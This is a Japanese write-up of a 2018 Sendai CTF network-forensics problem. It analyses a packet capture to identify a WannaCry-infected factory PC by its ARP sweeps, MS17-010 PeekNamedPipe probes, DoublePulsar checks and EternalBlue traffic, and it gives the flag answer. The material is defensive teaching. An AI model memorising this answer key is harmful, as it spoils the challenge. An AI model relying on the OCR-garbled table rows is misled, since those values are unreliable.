仙台CTF2018 セキュリティ技術競技会(CTF)

# 問題解説 Network

## 平成30年11月10日 仙台CTF推進プロジェクト 兼澤 侑也 白木 光達 金子 正人

Copyright (C) 2018 Sendai CTF. All Rights Reserved. https://www.sendai-ctf.org/

#### 工場用PCの調査 概要

工場用PCがランサムウェア「WannaCry」に感染したかもしれないという設定のシナリオ

工場用PC内の1台に導入されているウィルス対策ソフトがWannaCryからの攻撃を検出している。ただし、身代金支払い画面はどのPCからも確認されていない。

- 課題:工場内LANの通信をキャプチャしたファイルが渡されるので、それを調査して
   感染を拡大させようとしている動きが見受けられる端末を1台特定する。
- フラグ: 感染端末のIPアドレス(半角)例:192.168.11.1
- 方針:
  - パケットを眺めて不審な動きをしている端末がないか探す
  - WannaCryが発するパケットや挙動に関しては多数のセキュリティベンダーさんからレポート が出ているので、それらを参考にしてキャプチャファイルを読み解いていくと良い

Wiresharkを使ってキャプチャファイルを開く

#### どうやら工場内ではSMBパケットが流れており、ファイル共有が行われている模様

| 173 2018-09-23 15:14:58.240730 | 10.10.10.8 | 10.10.10.2 | SMB | 128  | Trans2 Request, QUERY_FS_INFO, Query FS Volume Info         |
|--------------------------------|------------|------------|-----|------|-------------------------------------------------------------|
| 174 2018-09-23 15:14:58.241231 | 10.10.10.2 | 10.10.10.8 | SMB | 132  | Trans2 Response, QUERY_FS_INFO                              |
| 175 2018-09-23 15:14:58.242091 | 10.10.10.8 | 10.10.10.2 | SMB | 117  | Read AndX Request, FID: 0x400c, 4096 bytes at offset 0      |
| 176 2018-09-23 15:14:58.243087 | 10.10.10.2 | 10.10.10.8 | SMB | 4214 | Read AndX Response, FID: 0x400c, 4096 bytes                 |
| 177 2018-09-23 15:14:58.244005 | 10.10.10.8 | 10.10.10.2 | TCP | 60   | 1077 → 139 [ACK] Seq=8085 Ack=12363 Win=64240 Len=0         |
| 178 2018-09-23 15:14:58.251493 | 10.10.10.8 | 10.10.10.2 | SMB | 117  | Read AndX Request, FID: 0x400c, 4096 bytes at offset 4096   |
| 179 2018-09-23 15:14:58.251515 | 10.10.10.2 | 10.10.10.8 | SMB | 4214 | Read AndX Response, FID: 0x400c, 4096 bytes                 |
| 180 2018-09-23 15:14:58.252682 | 10.10.10.8 | 10.10.10.2 | TCP | 60   | 1077 → 139 [ACK] Seq=8148 Ack=16523 Win=64240 Len=0         |
| 181 2018-09-23 15:14:58.255592 | 10.10.10.8 | 10.10.10.2 | SMB | 117  | Read AndX Request, FID: 0x400c, 3022 bytes at offset 8192   |
| 182 2018-09-23 15:14:58.255612 | 10.10.10.2 | 10.10.10.8 | SMB | 3140 | Read AndX Response, FID: 0x400c, 3022 bytes                 |
| 183 2018-09-23 15:14:58.257138 | 10.10.10.8 | 10.10.10.2 | TCP | 60   | 1077 → 139 [ACK] Seq=8211 Ack=19609 Win=64240 Len=0         |
| 184 2018-09-23 15:14:58.266466 | 10.10.10.8 | 10.10.10.2 | SMB | 99   | Close Request, FID: 0x400c                                  |
| 185 2018-09-23 15:14:58.266479 | 10.10.10.2 | 10.10.10.8 | SMB | 93   | Close Response, FID: 0x400c                                 |
| 186 2018-09-23 15:14:58.266482 | 10.10.10.8 | 10.10.10.2 | SMB | 162  | NT Create AndX Request, FID: 0x400d, Path: \emoi.jpg        |
| 187 2018-09-23 15:14:58.266484 | 10.10.10.2 | 10.10.10.8 | SMB | 193  | NT Create AndX Response, FID: 0x400d                        |
| 188 2018-09-23 15:14:58.266486 | 10.10.10.8 | 10.10.10.2 | SMB | 142  | NT Trans Request, NT QUERY SECURITY DESC, FID: 0x400d       |
| 189 2018-09-23 15:14:58.266488 | 10.10.10.2 | 10.10.10.8 | SMB | 134  | NT Trans Response, FID: 0x400d, NT QUERY SECURITY DESC, Er. |
| 190 2018-09-23 15:14:58.267585 | 10.10.10.8 | 10.10.10.2 | SMB | 142  | NT Trans Request, NT QUERY SECURITY DESC, FID: 0x400d       |
| 191 2018-09-23 15:14:58.268583 | 10.10.10.2 | 10.10.10.8 | SMB | 262  | NT Trans Response, FID: 0x400d, NT QUERY SECURITY DESC      |
| 192 2018-09-23 15.14.58 270189 | 10 10 10 8 | 10 10 10 2 | SMR | 99   | Close Request FTD: 0x400d                                   |

#### パケットを眺めていくと、ARP パケットが連続して現れていることがわかる

| No. | Time                            | Source        | Destination   | Protocol | Lengtl Time | Info                                                                    |
|-----|---------------------------------|---------------|---------------|----------|-------------|-------------------------------------------------------------------------|
|     | 994 2018-09-23 16:20:45.458251  | 10.10.10.3    | 10.10.10.7    | ТСР      | 60          | 445 → 1059 [RST, ACK] Seq=346 Ack=366 Win=0 Len=0                       |
|     | 995 2018-09-23 16:20:45.502444  | PcsCompu_8f:8 | Broadcast     | ARP      | 60          | Who has 10.10.10.4? Tell 10.10.10.7                                     |
|     | 996 2018-09-23 16:20:45.552819  | PcsCompu_8f:8 | Broadcast     | ARP      | 60          | Who has 10.10.10.5? Tell 10.10.10.7                                     |
|     | 997 2018-09-23 16:20:45.552876  | PcsCompu_fd:7 | PcsCompu_8f:8 | ARP      | 60          | 10.10.10.5 is at 08:00:27:fd:76:cf                                      |
|     | 308 2018 00 22 16:20:45 552891  | 10 10 10 7    | 10 10 10 5    | TCD      | 62          | 1061 . 445 [SVM] Seg-0 Win-64240 Lon-0 MSS-1460 SACK_PERM=1             |
|     | 999 2018-09-23 16:20:45.552884  | 10.10.10.5    | 10.10.10.7    | ТСР      | 62          | 445 $\rightarrow$ 1061 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460   |
|     | 1000 2018-09-23 16:20:45.553741 | 10.10.10.7    | 10.10.10.5    | TCP      | 60          | 1061 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                            |
|     | 1001 2018-09-23 16:20:45.553747 | 10.10.10.7    | 10.10.10.5    | TCP      | 60          | 1061 → 445 [FIN, ACK] Seq=1 Ack=1 Win=64240 Len=0                       |
|     | 1002 2018-09-23 16:20:45.553748 | 10.10.10.5    | 10.10.10.7    | TCP      | 60          | 445 → 1061 [ACK] Seq=1 Ack=2 Win=64240 Len=0                            |
|     | 1003 2018-09-23 16:20:45.553750 | 10.10.10.5    | 10.10.10.7    | ТСР      | 60          | 445 $\rightarrow$ 1061 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0               |
|     | 1004 2018-09-23 16:20:45.553752 | 10.10.10.7    | 10.10.10.5    | TCP      | 62          | 1062 $\rightarrow$ 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 |
|     | 1005 2018-09-23 16:20:45.554397 | 10.10.10.5    | 10.10.10.7    | TCP      | 62          | 445 $\rightarrow$ 1062 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460   |
|     | 1006 2018-09-23 16:20:45.554403 | 10.10.10.7    | 10.10.10.5    | TCP      | 60          | 1062 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                            |
|     | 1007 2018-09-23 16:20:45.554405 | 10.10.10.7    | 10.10.10.5    | SMB      | 142         | Negotiate Protocol Request                                              |
|     | 1008 2018-09-23 16:20:45.555383 | 10.10.10.5    | 10.10.10.7    | SMB      | 185         | Negotiate Protocol Response                                             |
|     | 1009 2018-09-23 16:20:45.555692 | 10.10.10.7    | 10.10.10.5    | SMB      | 157         | Session Setup AndX Request, User: .\                                    |
|     | 1010 2018-09-23 16:20:45.556012 | 10.10.10.5    | 10.10.10.7    | SMB      | 164         | Session Setup AndX Response                                             |
|     | 1011 2018-09-23 16:20:45.556505 | 10.10.10.7    | 10.10.10.5    | SMB      | 149         | Tree Connect AndX Request, Path: \\10.10.10.2\IPC\$                     |
|     | 1012 2018-09-23 16:20:45.557017 | 10.10.10.5    | 10.10.10.7    | SMB      | 104         | Tree Connect AndX Response                                              |
|     | 1013 2018-09-23 16:20:45.557950 | 10.10.10.7    | 10.10.10.5    | SMB Pipe | 132         | PeekNamedPipe Request, FID: 0x0000                                      |
|     | 1014 2018-09-23 16:20:45.558380 | 10.10.10.5    | 10.10.10.7    | SMB      | 93          | Trans Response, Error: STATUS_INSUFF_SERVER_RESOURCES                   |
|     | 1015 2018-09-23 16:20:45.559401 | 10.10.10.7    | 10.10.10.5    | TCP      | 60          | 1062 → 445 [FIN, ACK] Seq=365 Ack=331 Win=63910 Len=0                   |
|     | 1016 2010 00 22 16:20:45 560622 | 10.10.10.5    | 10.10.10.7    | TCP      | <u> </u>    | 115 - 1062 [AGK] Cog 221 Ack 266 Win 62061 Lon 0                        |
|     | .017 2018-09-23 16:20:45.560629 | 10.10.10.5    | 10.10.10.7    | ТСР      | 60          | 445 → 1062 [RST, ACK] Seq=331 Ack=366 Win=0 Len=0                       |
|     | .018 2018-09-23 16:20:45.601369 | PcsCompu_8f:8 | Broadcast     | ARP      | 60          | Who has 10.10.10.6? Tell 10.10.10.7                                     |
|     | .019 2018-09-23 16:20:45.701875 | PcsCompu_8f:8 | Broadcast     | ARP      | 60          | Who has 10.10.10.8? Tell 10.10.10.7                                     |
|     | .020 2018-09-23 16:20:45.752928 | PcsCompu_8f:8 | Broadcast     | ARP      | 60          | Who has 10.10.10.9? Tell 10.10.10.7                                     |
|     | AD1 2010-00-22 16.20.15 202212  | DesCompu Qf.Q | Proadcast     | APD      | 60          | Who has 10 10 10 10 Tell 10 10 10 7                                     |

## arpでフィルターをかけてみると、10.10.10.7が同一ネットワーク内(10.10.10.0/24)を探索 しているような動きが見受けられる

#### 通常ではあまり考えられない動きなので、10.10.10.7を不審な端末として調査を続ける

#### 

| H City | <u> </u> |            |                 |               |               |            |             |                                       |   |
|--------|----------|------------|-----------------|---------------|---------------|------------|-------------|---------------------------------------|---|
| No.    |          | Time       |                 | Source        | Destination   | Protocol I | _engtl Time | Info                                  | ĺ |
|        | 1021     | 2018-09-23 | 16:20:45.802242 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.10? Tell 10.10.10.7  |   |
|        | 1022     | 2018-09-23 | 16:20:45.853082 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.11? Tell 10.10.10.7  |   |
|        | 1023     | 2018-09-23 | 16:20:46.403187 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.12? Tell 10.10.10.7  |   |
|        | 1024     | 2018-09-23 | 16:20:46.403208 | PcsCompu_56:7 | PcsCompu_8f:8 | ARP        | 42          | 10.10.10.12 is at 08:00:27:56:7b:57   |   |
|        | 1027     | 2018-09-23 | 16:20:46.554175 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.13? Tell 10.10.10.7  |   |
|        | 1028     | 2018-09-23 | 16:20:46.603777 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.14? Tell 10.10.10.7  |   |
|        | 1033     | 2018-09-23 | 16:20:47.344804 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.15? Tell 10.10.10.7  |   |
|        | 1034     | 2018-09-23 | 16:20:51.576117 | PcsCompu_56:7 | PcsCompu_8f:8 | ARP        | 42          | Who has 10.10.10.7? Tell 10.10.10.12  |   |
|        | 1035     | 2018-09-23 | 16:20:51.576487 | PcsCompu_8f:8 | PcsCompu_56:7 | ARP        | 60          | 10.10.10.7 is at 08:00:27:8f:88:84    |   |
|        | 1045     | 2018-09-23 | 16:20:58.167838 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.84? Tell 10.10.10.7  |   |
|        | 1046     | 2018-09-23 | 16:20:58.167857 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.85? Tell 10.10.10.7  |   |
|        | 1048     | 2018-09-23 | 16:20:58.167864 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.86? Tell 10.10.10.7  |   |
|        | 1050     | 2018-09-23 | 16:20:58.167871 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.87? Tell 10.10.10.7  |   |
|        | 1085     | 2018-09-23 | 16:20:58.767240 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.89? Tell 10.10.10.7  |   |
|        | 1086     | 2018-09-23 | 16:20:58.767444 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.90? Tell 10.10.10.7  |   |
|        | 1087     | 2018-09-23 | 16:20:58.767454 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.91? Tell 10.10.10.7  |   |
|        | 1088     | 2018-09-23 | 16:20:59.369495 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.94? Tell 10.10.10.7  |   |
|        | 1089     | 2018-09-23 | 16:20:59.369796 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.95? Tell 10.10.10.7  |   |
|        | 1090     | 2018-09-23 | 16:20:59.369810 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.96? Tell 10.10.10.7  |   |
|        | 1113     | 2018-09-23 | 16:21:10.389516 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.182? Tell 10.10.10.7 |   |
|        | 1114     | 2018-09-23 | 16:21:10.389774 | PcsCompu_8f:8 | Broadcast     | ARP        | 60          | Who has 10.10.10.183? Tell 10.10.10.7 |   |

不審なARPパケットが流れ始めた辺りから、プロトコルをSMB Pipeとしたパケット

(PeekNamedPipe Request, FID: 0x0000)が現れていることがわかる

No.991では10.10.10.3から、No.1014では10.10.10.5から、宛先を10.10.10.7として

| Error: STATUS_ | _INSUFF_ | _SERVER_ | CESというし           | ノスポンスが返っている   |
|----------------|----------|----------|-------------------|---------------|
|                |          |          | IAU IDOO I ODDOCT | ADDY HOEDODEO |

| ARA TOTR-02-52  | 10:20:45.450905 | 10.10.10.3    | 10.10.10./    | SINB     | 104 | Iree connect Anax kesponse                                            |
|-----------------|-----------------|---------------|---------------|----------|-----|-----------------------------------------------------------------------|
| 990 2018-09-23  | 16:20:45.457249 | 10.10.10.7    | 10.10.10.3    | SMB Pipe | 132 | PeekNamedPipe Request, FID: 0x0000                                    |
| 991 2018-09-23  | 16:20:45.457496 | 10.10.10.3    | 10.10.10.7    | SMB      | 93  | Trans Response, Error: STATUS_INSUFF_SERVER_RESOURCES                 |
| 992 2018-09-23  | 16:20:45.457853 | 10.10.10.7    | 10.10.10.3    | ТСР      | 60  | 1059 → 445 [FIN, ACK] Seq=365 Ack=346 Win=63895 Len=0                 |
| 993 2018-09-23  | 16:20:45.458020 | 10.10.10.3    | 10.10.10.7    | TCP      | 60  | 445 → 1059 [ACK] Seq=346 Ack=366 Win=63964 Len=0                      |
| 994 2018-09-23  | 16:20:45.458251 | 10.10.10.3    | 10.10.10.7    | ТСР      | 60  | 445 → 1059 [RST, ACK] Seq=346 Ack=366 Win=0 Len=0                     |
| 995 2018-09-23  | 16:20:45.502444 | PcsCompu_8f:8 | Broadcast     | ARP      | 60  | Who has 10.10.10.4? Tell 10.10.10.7                                   |
| 996 2018-09-23  | 16:20:45.552819 | PcsCompu_8f:8 | Broadcast     | ARP      | 60  | Who has 10.10.10.5? Tell 10.10.10.7                                   |
| 997 2018-09-23  | 16:20:45.552876 | PcsCompu_fd:7 | PcsCompu_8f:8 | ARP      | 60  | 10.10.10.5 is at 08:00:27:fd:76:cf                                    |
| 998 2018-09-23  | 16:20:45.552881 | 10.10.10.7    | 10.10.10.5    | TCP      | 62  | 1061 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1           |
| 999 2018-09-23  | 16:20:45.552884 | 10.10.10.5    | 10.10.10.7    | TCP      | 62  | 445 $\rightarrow$ 1061 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 |
| 1000 2018-09-23 | 16:20:45.553741 | 10.10.10.7    | 10.10.10.5    | ТСР      | 60  | 1061 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                          |
| 1001 2018-09-23 | 16:20:45.553747 | 10.10.10.7    | 10.10.10.5    | ТСР      | 60  | 1061 → 445 [FIN, ACK] Seq=1 Ack=1 Win=64240 Len=0                     |
| 1002 2018-09-23 | 16:20:45.553748 | 10.10.10.5    | 10.10.10.7    | TCP      | 60  | 445 → 1061 [ACK] Seq=1 Ack=2 Win=64240 Len=0                          |
| 1003 2018-09-23 | 16:20:45.553750 | 10.10.10.5    | 10.10.10.7    | ТСР      | 60  | 445 → 1061 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0                         |
| 1004 2018-09-23 | 16:20:45.553752 | 10.10.10.7    | 10.10.10.5    | TCP      | 62  | 1062 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1           |
| 1005 2018-09-23 | 16:20:45.554397 | 10.10.10.5    | 10.10.10.7    | TCP      | 62  | 445 $\rightarrow$ 1062 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 |
| 1006 2018-09-23 | 16:20:45.554403 | 10.10.10.7    | 10.10.10.5    | TCP      | 60  | 1062 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                          |
| 1007 2018-09-23 | 16:20:45.554405 | 10.10.10.7    | 10.10.10.5    | SMB      | 142 | Negotiate Protocol Request                                            |
| 1008 2018-09-23 | 16:20:45.555383 | 10.10.10.5    | 10.10.10.7    | SMB      | 185 | Negotiate Protocol Response                                           |
| 1009 2018-09-23 | 16:20:45.555692 | 10.10.10.7    | 10.10.10.5    | SMB      | 157 | Session Setup AndX Request, User: .\                                  |
| 1010 2018-09-23 | 16:20:45.556012 | 10.10.10.5    | 10.10.10.7    | SMB      | 164 | Session Setup AndX Response                                           |
| 1011 2018-09-23 | 16:20:45.556505 | 10.10.10.7    | 10.10.10.5    | SMB      | 149 | Tree Connect AndX Request, Path: \\10.10.10.2\IPC\$                   |
| 1012 2018-09-23 | 16:20:45.557017 | 10.10.10.5    | 10.10.10.7    | SMB      | 104 | Tree Connect AndX Response                                            |
| 1013 2018-09-23 | 16:20:45.557950 | 10.10.10.7    | 10.10.10.5    | SMB Pipe | 132 | PeekNamedPipe Request, FID: 0x0000                                    |
| 1014 2018-09-23 | 16:20:45.558380 | 10.10.10.5    | 10.10.10.7    | SMB      | 93  | Trans Response, Error: STATUS_INSUFF_SERVER_RESOURCES                 |
|                 |                 |               |               |          |     |                                                                       |

「Error: STATUS\_INSUFF\_SERVER\_RESOURCES wannacry」などでググってみる と以下の事実がわかるはず

- 「FIDを0x0000としたPeekNamedPipeリクエストに対し、 STATUS\_INSUFF\_SERVER\_RESOURCESというエラーが返る場合」は MS17-010の脆弱性が存在する
- WannaCryはこのMS17-010の脆弱性を使い、EternalBlueというエクスプロイトを 用いてDoublePulsarというバックドアを設置しようとする
- ハードコードされた192.168.56.20というIPアドレスを用いたSMBコネクションにおいて、 Multiplex IDを65とした時に81が返ればDoublePulsarが既に設置されている
- EternalBlueを用いてDoublePulsarを設置するときにはハードコードされた 172.16.99.5というIPアドレスを用いたSMBコネクションを張る

WannaCryは以下の3種類のSMBコネクションを張ることが知られている

- 1. 脆弱性の有無の調査
  - 1. FIDを0x0000としたPeekNamedPipeリクエスト
- 2. バックドア(DoublePulsar)の有無の調査
  - 1. ハードコードされた192.168.56.20がSMBコネクション中に現れる
  - 2. MultiPlex IDを65とした場合に81が返れば設置済み
- 3. MS17-010の脆弱性がある端末に対する攻撃(バックドアの設置やDLLの送付・実行)
  - 1. ハードコードされた172.16.99.5がSMBコネクション中に現れる



#### 10.10.10.5に対してDoublePulsarの有無をチェックしている(送信元は10.10.10.7)

#### Multiplex ID 65が返っていることからDoublePulsarは設置されていない

| No. | Time                            | Source     | Destination | Protocol | Lengtl Time | Info                                                                        |
|-----|---------------------------------|------------|-------------|----------|-------------|-----------------------------------------------------------------------------|
|     | 1041 2018-09-23 16:20:58.166749 | 10.10.10.7 | 10.10.10.5  | TCP      | 62          | 1091 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1                 |
|     | 1043 2018-09-23 16:20:58.167120 | 10.10.10.5 | 10.10.10.7  | TCP      | 62          | 445 $\rightarrow$ 1091 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 SACK_ |
|     | 1049 2018-09-23 16:20:58.167868 | 10.10.10.7 | 10.10.10.5  | TCP      | 60          | 1091 → 445 [ACK] Seq=1 Ack=1 Win=64240 Len=0                                |
|     | 1054 2018-09-23 16:20:58.169736 | 10.10.10.7 | 10.10.10.5  | SMB      | 191         | Negotiate Protocol Request                                                  |
|     | 1059 2018-09-23 16:20:58.171680 | 10.10.10.5 | 10.10.10.7  | SMB      | 171         | Negotiate Protocol Response                                                 |
|     | 1062 2018-09-23 16:20:58.172449 | 10.10.10.7 | 10.10.10.5  | SMB      | 194         | Session Setup AndX Request, User: anonymous                                 |
|     | 1063 2018-09-23 16:20:58.172457 | 10.10.10.5 | 10.10.10.7  | SMB      | 229         | Session Setup AndX Response                                                 |
|     | 1065 2018-09-23 16:20:58.173106 | 10.10.10.7 | 10.10.10.5  | SMB      | 150         | Tree Connect AndX Request, Path: (\\192.168.56.20)IPC\$                     |
| +   | 1068 2018-09-23 16:20:58.173389 | 10.10.10.5 | 10.10.10.7  | SMB      | 114         | Tree Connect AndX Response                                                  |
| +   | 1069 2018-09-23 16:20:58.173829 | 10.10.10.7 | 10.10.10.5  | SMB      | 136         | Trans2 Request, SESSION_SETUP                                               |
|     | 1071 2018-09-23 16:20:58.174096 | 10.10.10.5 | 10.10.10.7  | SMB      | 93          | Trans2 Response, SESSION_SETUP, Error: STATUS_NOT_IMPLEMENTED               |
|     | 1072 2018-09-23 16:20:58.174533 | 10.10.10.7 | 10.10.10.5  | TCP      | 60          | 1091 → 445 [FIN, ACK] Seq=456 Ack=392 Win=63849 Len=0                       |
|     | 1074 2018-09-23 16:20:58.174879 | 10.10.10.5 | 10.10.10.7  | TCP      | 60          | 445 → 1091 [ACK] Seq=392 Ack=457 Win=63922 Len=0                            |
| L   | 1076 2018-09-23 16:20:58.174889 | 10.10.10.5 | 10.10.10.7  | ТСР      | 60          | 445 → 1091 [RST, ACK] Seq=392 Ack=457 Win=0 Len=0                           |

#### これはFollow TCPストリームした結果

| Server Component: SMB          | (該当パケットを右クリック」て「追跡」→「TCPストリーム」とすると                                                  |
|--------------------------------|-------------------------------------------------------------------------------------|
| [Response to: 1069]            |                                                                                     |
| [Time from request: 0.000267   | <sup>7000 seconds</sup> SMBコネクションの一連の流れを綺麗に見ることができます。)                              |
| SMB Command: Trans2 (0x32)     |                                                                                     |
| NT Status: STATUS_NOT_IMPLEM   | MENTED (0xc000002)                                                                  |
| > Flags: 0x98, Request/Respons | se, Canonicalized Pathnames, Case Sensitivity                                       |
| > Flags2: 0xc007, Unicode Stri | ings, Error Code Type, Security Signatures, Extended Attributes, Long Names Allowed |
| Process ID High: 0             |                                                                                     |
| Signature: 0000000000000000    |                                                                                     |
| Reserved: 0000                 |                                                                                     |
| > Tree ID: 2048 (\\192.168.56  | 6.20\IPC\$)                                                                         |
| Process ID: 65279              |                                                                                     |
| User 1D: 2048                  |                                                                                     |
| Multiplex ID: 65               |                                                                                     |

#### 10.10.10.5に対してDoublePulsarを設置しようとしている(送信元は10.10.10.7)

#### ハードコードされた172.16.99.5というIPアドレスも見える

| 1231 2018-09-23 16:21:50.668163 | 10.10.10.7 | 10.10.10.5 | TCP | 62   | 2333 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 |
|---------------------------------|------------|------------|-----|------|-------------------------------------------------------------|
| 1232 2018-09-23 16:21:50.668945 | 10.10.10.5 | 10.10.10.7 | TCP | 62   | 445 → 2323 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460   |
| 1233 2018-09-23 16:21:50.669843 | 10.10.10.7 | 10.10.10.5 | TCP | 60   | 2333 → 445 [A&K] Seq=1 Ack=1 Win=64240 Len=0                |
| 1234 2018-09-23 16:21:50.669849 | 10.10.10.7 | 10.10.10.5 | SMB | 191  | Negotiate Protocol Request                                  |
| 1235 2018-09-23 16:21:50.669850 | 10.10.10.5 | 10.10.10.7 | SMB | 171  | Negotiate Protocol Response                                 |
| 1236 2018-09-23 16:21:50.692580 | 10.10.10.7 | 10.10.10.5 | SMB | 194  | Session Setup AndX Request, User: anonymous                 |
| 1237 2018-09-23 16:21:50.692704 | 10.10.10.5 | 10.10.10.7 | SMB | 229  | Session Setup AndX Response                                 |
| 1238 2018-09-23 16:21:50.713764 | 10.10.10.7 | 10.10.10.5 | SMB | 146  | Tree Connect AndX Request, Path: \\172.16.99.5\IPC\$        |
| 1239 2018-09-23 16:21:50.715264 | 10.10.10.5 | 10.10.10.7 | SMB | 114  | Tree Connect AndX Response                                  |
| 1240 2018-09-23 16:21:50.737451 | 10.10.10.7 | 10.10.10.5 | SMB | 1138 | NT Trans Request, <unknown></unknown>                       |
| 1241 2018-09-23 16:21:50.738183 | 10.10.10.5 | 10.10.10.7 | SMB | 93   | NT Trans Response, <unknown (0)=""></unknown>               |
| 1242 2018-09-23 16:21:50.761094 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1243 2018-09-23 16:21:50.762566 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1244 2018-09-23 16:21:50.762570 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=4374 Win=64240 Len=0           |
| 1245 2018-09-23 16:21:50.762571 | 10.10.10.7 | 10.10.10.5 | SMB | 1287 | Trans2 Secondary Request                                    |
| 1246 2018-09-23 16:21:50.779180 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1247 2018-09-23 16:21:50.779186 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=7067 Win=64240 Len=0           |
| 1248 2018-09-23 16:21:50.779187 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1249 2018-09-23 16:21:50.779188 | 10.10.10.7 | 10.10.10.5 | SMB | 1514 | Trans2 Secondary Request[Malformed Packet][TCP segment of   |
| 1250 2018-09-23 16:21:50.779189 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=9987 Win=64240 Len=0           |
| 1251 2018-09-23 16:21:50.779190 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1252 2018-09-23 16:21:50.791802 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1253 2018-09-23 16:21:50.791904 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=12907 Win=64240 Len=0          |
| 1254 2018-09-23 16:21:50.792838 | 10.10.10.7 | 10.10.10.5 | SMB | 1514 | Trans2 Secondary Request[Malformed Packet][TCP segment of   |
| 1255 2018-09-23 16:21:50.792841 | 10.10.10.7 | 10.10.10.5 | TCP | 1060 | [TCP segment of a reassembled PDU]                          |
| 1256 2018-09-23 16:21:50.792842 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=15373 Win=64240 Len=0          |
| 1257 2018-09-23 16:21:50.792979 | 10.10.10.7 | 10.10.10.5 | TCP | 1514 | [TCP segment of a reassembled PDU]                          |
| 1258 2018-09-23 16:21:50.794463 | 10.10.10.7 | 10.10.10.5 | SMB | 1514 | Trans2 Secondary Request[Malformed Packet][TCP segment of   |
| 1259 2018-09-23 16:21:50.794519 | 10.10.10.7 | 10.10.10.5 | TCP | 1287 | [TCP segment of a reassembled PDU]                          |
| 1260 2018-09-23 16:21:50.794587 | 10.10.10.5 | 10.10.10.7 | TCP | 60   | 445 → 2333 [ACK] Seq=392 Ack=18293 Win=64240 Len=0          |

#### また、10.10.10.3に対しても同様のパケットを送っていることがわかる

| Г | 1040 2018-09-23 16:20:58.166746 | 10.10.10.7 | 10.10.10.3 | TCP | 62  | 1089 → 445 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1    |
